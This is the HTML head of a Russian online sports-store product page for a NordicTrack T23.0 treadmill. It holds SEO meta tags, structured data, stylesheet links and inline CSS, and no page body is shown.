

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fitness-tovar.ru/product/begovaya-dorozhka-nordictrack-t23-0-netl18711/
body_size: 42329
content:
<!DOCTYPE html>
<html lang="ru-RU" class="cmsmasters_html">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<meta name="google-site-verification" content="vSCEPUXQmLkGkkTqQW9zEYjlcGieMrHxJV6obwHRt6E" />
<link rel="profile" href="//gmpg.org/xfn/11" />
<link rel="pingback" href="https://fitness-tovar.ru/xmlrpc.php" />
<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Беговая дорожка NordicTrack T23.0 (NETL18711) купить в Москве цена 104890 руб - Скидки и Акции</title>
<meta name="description" content="Быстрая доставка по России! Беговая дорожка NordicTrack T23.0 (NETL18711) купить в Москве за 104890 руб. можно у нас! Заказы по телефону: +7 (900) 585-06-60. Только сегодня распродажа!" />
<link rel="canonical" href="https://fitness-tovar.ru/product/begovaya-dorozhka-nordictrack-t23-0-netl18711/" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Беговая дорожка NordicTrack T23.0 (NETL18711) купить в Москве цена 104890 руб - Скидки и Акции" />
<meta property="og:description" content="Быстрая доставка по России! Беговая дорожка NordicTrack T23.0 (NETL18711) купить в Москве за 104890 руб. можно у нас! Заказы по телефону: +7 (900) 585-06-60. Только сегодня распродажа!" />
<meta property="og:url" content="https://fitness-tovar.ru/product/begovaya-dorozhka-nordictrack-t23-0-netl18711/" />
<meta property="og:site_name" content="FITNESS-TOVAR" />
<meta property="article:modified_time" content="2023-03-11T10:47:26+00:00" />
<meta property="og:image" content="https://fitness-tovar.ru/wp-content/uploads/2019/01/begovaya-dorozhka-nordictrack-t23.0-netl18711.jpg" />
<meta property="og:image:width" content="600" />
<meta property="og:image:height" content="527" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://fitness-tovar.ru/product/begovaya-dorozhka-nordictrack-t23-0-netl18711/","url":"https://fitness-tovar.ru/product/begovaya-dorozhka-nordictrack-t23-0-netl18711/","name":"Беговая дорожка NordicTrack T23.0 (NETL18711) купить в Москве цена 104890 руб - Скидки и Акции","isPartOf":{"@id":"https://fitness-tovar.ru/#website"},"primaryImageOfPage":{"@id":"https://fitness-tovar.ru/product/begovaya-dorozhka-nordictrack-t23-0-netl18711/#primaryimage"},"image":{"@id":"https://fitness-tovar.ru/product/begovaya-dorozhka-nordictrack-t23-0-netl18711/#primaryimage"},"thumbnailUrl":"https://fitness-tovar.ru/wp-content/uploads/2019/01/begovaya-dorozhka-nordictrack-t23.0-netl18711.jpg","datePublished":"2019-01-23T09:36:38+00:00","dateModified":"2023-03-11T10:47:26+00:00","description":"Быстрая доставка по России! Беговая дорожка NordicTrack T23.0 (NETL18711) купить в Москве за 104890 руб. можно у нас! Заказы по телефону: +7 (900) 585-06-60. Только сегодня распродажа!","breadcrumb":{"@id":"https://fitness-tovar.ru/product/begovaya-dorozhka-nordictrack-t23-0-netl18711/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://fitness-tovar.ru/product/begovaya-dorozhka-nordictrack-t23-0-netl18711/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://fitness-tovar.ru/product/begovaya-dorozhka-nordictrack-t23-0-netl18711/#primaryimage","url":"https://fitness-tovar.ru/wp-content/uploads/2019/01/begovaya-dorozhka-nordictrack-t23.0-netl18711.jpg","contentUrl":"https://fitness-tovar.ru/wp-content/uploads/2019/01/begovaya-dorozhka-nordictrack-t23.0-netl18711.jpg","width":600,"height":527},{"@type":"BreadcrumbList","@id":"https://fitness-tovar.ru/product/begovaya-dorozhka-nordictrack-t23-0-netl18711/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://fitness-tovar.ru/"},{"@type":"ListItem","position":2,"name":"Магазин","item":"https://fitness-tovar.ru/shop/"},{"@type":"ListItem","position":3,"name":"Беговая дорожка NordicTrack T23.0 (NETL18711)"}]},{"@type":"WebSite","@id":"https://fitness-tovar.ru/#website","url":"https://fitness-tovar.ru/","name":"FITNESS-TOVAR","description":"Магазин Спорт Товаров","publisher":{"@id":"https://fitness-tovar.ru/#organization"},"alternateName":"Fitnes-Tovar","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://fitness-tovar.ru/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://fitness-tovar.ru/#organization","name":"Fitnes-Tovar.ru","url":"https://fitness-tovar.ru/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://fitness-tovar.ru/#/schema/logo/image/","url":"https://fitness-tovar.ru/wp-content/uploads/2018/07/sport-325063-1.png","contentUrl":"https://fitness-tovar.ru/wp-content/uploads/2018/07/sport-325063-1.png","width":70,"height":70,"caption":"Fitnes-Tovar.ru"},"image":{"@id":"https://fitness-tovar.ru/#/schema/logo/image/"}}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="FITNESS-TOVAR &raquo; Лента" href="https://fitness-tovar.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="FITNESS-TOVAR &raquo; Лента комментариев" href="https://fitness-tovar.ru/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://fitness-tovar.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffitness-tovar.ru%2Fproduct%2Fbegovaya-dorozhka-nordictrack-t23-0-netl18711%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://fitness-tovar.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffitness-tovar.ru%2Fproduct%2Fbegovaya-dorozhka-nordictrack-t23-0-netl18711%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='validate-engine-css-css' href='https://fitness-tovar.ru/wp-content/plugins/wysija-newsletters/css/validationEngine.jquery.css?ver=2.22' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://fitness-tovar.ru/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=font-awesome-inline-css */
</style>
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://fitness-tovar.ru/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=1.6.9.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>
img.wp-smiley, img.emoji {
display: inline !important;
border: none !important;
box-shadow: none !important;
height: 1em !important;
width: 1em !important;
margin: 0 0.07em !important;
vertical-align: -0.1em !important;
background: none !important;
padding: 0 !important;
}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://fitness-tovar.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://fitness-tovar.ru/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-all-products-css' href='https://fitness-tovar.ru/wp-content/plugins/woocommerce/assets/client/blocks/all-products.css?ver=wc-9.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='ywcas-blocks-style-frontend-css' href='https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-ajax-search/assets/css/frontend.css?ver=2.20.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--color-1: #000000;--wp--preset--color--color-2: #ffffff;--wp--preset--color--color-3: #d43c18;--wp--preset--color--color-4: #5173a6;--wp--preset--color--color-5: #959595;--wp--preset--color--color-6: #c0c0c0;--wp--preset--color--color-7: #f4f4f4;--wp--preset--color--color-8: #e1e1e1;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cwp-style-css' href='https://fitness-tovar.ru/wp-content/plugins/comments-widget-plus/assets/css/cwp.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://fitness-tovar.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://fitness-tovar.ru/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='theme.css-css' href='https://fitness-tovar.ru/wp-content/plugins/popup-builder/public/css/theme.css?ver=4.4.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='xml-for-google-merchant-center-css' href='https://fitness-tovar.ru/wp-content/plugins/xml-for-google-merchant-center/public/css/xfgmc-public.css?ver=4.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='yml-for-yandex-market-css' href='https://fitness-tovar.ru/wp-content/plugins/yml-for-yandex-market/public/css/y4ym-public.css?ver=5.0.26' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css' href='https://fitness-tovar.ru/wp-content/uploads/maxmegamenu/style.css?ver=c14754' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://fitness-tovar.ru/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=dashicons-inline-css */
</style>
<link rel='stylesheet' id='yith-wcan-shortcodes-css' href='https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/css/shortcodes.css?ver=5.16.0' type='text/css' media='all' />
<style id='yith-wcan-shortcodes-inline-css' type='text/css'>
:root{
--yith-wcan-filters_colors_titles: #434343;
--yith-wcan-filters_colors_background: #FFFFFF;
--yith-wcan-filters_colors_accent: #A7144C;
--yith-wcan-filters_colors_accent_r: 167;
--yith-wcan-filters_colors_accent_g: 20;
--yith-wcan-filters_colors_accent_b: 76;
--yith-wcan-color_swatches_border_radius: 100%;
--yith-wcan-color_swatches_size: 30px;
--yith-wcan-labels_style_background: #FFFFFF;
--yith-wcan-labels_style_background_hover: #A7144C;
--yith-wcan-labels_style_background_active: #A7144C;
--yith-wcan-labels_style_text: #434343;
--yith-wcan-labels_style_text_hover: #FFFFFF;
--yith-wcan-labels_style_text_active: #FFFFFF;
--yith-wcan-anchors_style_text: #434343;
--yith-wcan-anchors_style_text_hover: #A7144C;
--yith-wcan-anchors_style_text_active: #A7144C;
}
/*# sourceURL=yith-wcan-shortcodes-inline-css */
</style>
<link rel='stylesheet' id='yith-quick-view-css' href='https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-quick-view/assets/css/yith-quick-view.css?ver=2.10.0' type='text/css' media='all' />
<style id='yith-quick-view-inline-css' type='text/css'>
#yith-quick-view-modal .yith-quick-view-overlay{background:rgba( 0, 0, 0, 0.8)}
#yith-quick-view-modal .yith-wcqv-main{background:;}
#yith-quick-view-close{color:;}
#yith-quick-view-close:hover{color:;}
/*# sourceURL=yith-quick-view-inline-css */
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//fitness-tovar.ru/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.11.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
:root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
:root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://fitness-tovar.ru/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='sports-store-theme-style-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/style.css?ver=1.0.0' type='text/css' media='screen, print' />
<link rel='stylesheet' id='sports-store-style-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/theme-framework/theme-style/css/style.css?ver=1.0.0' type='text/css' media='screen, print' />
<style id='sports-store-style-inline-css' type='text/css'>
.header_mid .header_mid_inner .logo_wrap {
width : 70px;
}
.header_mid_inner .logo img.logo_retina {
width : 70px;
}
.headline_color {
background-color:#ffffff;
}
@media only screen and (min-width: 767px) {
.headline_aligner, 
.cmsmasters_breadcrumbs_aligner {
min-height:60px;
}
}
.header_top {
height : 32px;
}
.header_mid {
height : 90px;
}
.header_bot {
height : 60px;
}
#page.cmsmasters_heading_after_header #middle, 
#page.cmsmasters_heading_under_header #middle .headline .headline_outer {
padding-top : 90px;
}
#page.cmsmasters_heading_after_header.enable_header_top #middle, 
#page.cmsmasters_heading_under_header.enable_header_top #middle .headline .headline_outer {
padding-top : 122px;
}
#page.cmsmasters_heading_after_header.enable_header_bottom #middle, 
#page.cmsmasters_heading_under_header.enable_header_bottom #middle .headline .headline_outer {
padding-top : 150px;
}
#page.cmsmasters_heading_after_header.enable_header_top.enable_header_bottom #middle, 
#page.cmsmasters_heading_under_header.enable_header_top.enable_header_bottom #middle .headline .headline_outer {
padding-top : 182px;
}
@media only screen and (max-width: 1024px) {
.header_top,
.header_mid,
.header_bot {
height : auto;
}
.header_mid .header_mid_inner > div:not(.search_wrap) {
height : 90px;
}
.header_bot .header_bot_inner > div {
height : 60px;
}
.enable_header_centered #header .header_mid .resp_mid_nav_wrap {
height : 60px;
}
#page.cmsmasters_heading_after_header #middle, 
#page.cmsmasters_heading_under_header #middle .headline .headline_outer, 
#page.cmsmasters_heading_after_header.enable_header_top #middle, 
#page.cmsmasters_heading_under_header.enable_header_top #middle .headline .headline_outer, 
#page.cmsmasters_heading_after_header.enable_header_bottom #middle, 
#page.cmsmasters_heading_under_header.enable_header_bottom #middle .headline .headline_outer, 
#page.cmsmasters_heading_after_header.enable_header_top.enable_header_bottom #middle, 
#page.cmsmasters_heading_under_header.enable_header_top.enable_header_bottom #middle .headline .headline_outer {
padding-top : 0 !important;
}
}
@media only screen and (max-width: 768px) {
.enable_header_centered #header .header_mid .resp_mid_nav_wrap,
.header_mid .header_mid_inner > div:not(.search_wrap),
.header_mid .header_mid_inner > div, 
.header_bot .header_bot_inner > div {
height:auto;
}
}
/*# sourceURL=sports-store-style-inline-css */
</style>
<link rel='stylesheet' id='sports-store-adaptive-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/theme-framework/theme-style/css/adaptive.css?ver=1.0.0' type='text/css' media='screen, print' />
<link rel='stylesheet' id='sports-store-retina-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/theme-framework/theme-style/css/retina.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='sports-store-icons-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/css/fontello.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='sports-store-icons-custom-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/theme-vars/theme-style/css/fontello-custom.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='animate-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/css/animate.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='ilightbox-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/css/ilightbox.css?ver=2.2.0' type='text/css' media='screen' />
<link rel='stylesheet' id='ilightbox-skin-dark-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/css/ilightbox-skins/dark-skin.css?ver=2.2.0' type='text/css' media='screen' />
<link rel='stylesheet' id='sports-store-fonts-schemes-css' href='https://fitness-tovar.ru/wp-content/uploads/cmsmasters_styles/sports-store.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%7CRoboto+Condensed%3A400%2C400italic%2C700%2C700italic&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sports-store-gutenberg-frontend-style-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/gutenberg/cmsmasters-framework/theme-style/css/frontend-style.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='sports-store-woocommerce-style-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/css/plugin-style.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='sports-store-woocommerce-adaptive-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/css/plugin-adaptive.css?ver=1.0.0' type='text/css' media='screen' />
